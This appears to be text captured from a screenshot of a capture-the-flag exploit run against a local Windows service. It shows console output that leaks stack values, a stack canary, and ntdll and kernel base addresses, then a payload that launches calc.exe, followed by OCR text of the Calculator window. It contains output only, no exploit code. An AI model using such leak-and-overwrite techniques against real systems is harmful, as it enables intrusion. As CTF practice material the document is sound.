 [+] Opening connection to localhost on port 54321: Done
curr val: 9
curr addr: 11531648
[+] Opening connection to localhost on port 54321: Done
curr val: 11531672
curr addr: 11531640
[+] Opening connection to localhost on port 54321: Done
curr val: 8
curr addr: 11531632
[+] Opening connection to localhost on port 54321: Done
curr val: 11531688
curr addr: 11531624
[+] Opening connection to localhost on port 54321: Done
curr val: 140702290284544
stack top addr: 11531616
true canary: 0xd66c17f75a6e
[+] Opening connection to localhost on port 54321: Done
ntdll: 11938448
[+] Opening connection to localhost on port 54321: Done
kernel: 11940064
[+] Opening connection to localhost on port 54321: Done
kernel_base: 140712351629312
[+] Opening connection to localhost on port 54321: Done
[*] Paused (press any to continue)
[+] Closing connection
[+] Waiting for client connections
[+] New connection accepted
[+] Header received: 16 bytes
[+] Waiting user message
[+] Message received: 536 bytes
[+] Remote message (348): '
[+] Closing connection
[+] Waiting for client connections
[+] New connection accepted
[+] Header received: 16 bytes
[+] Waiting user message
[+] Message received: 616 bytes
[+] Remote message (349): '
AAAAAAAC:\Windows\System32\calc.exe'
PS C:\esc\ctf\bfsCTF>
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =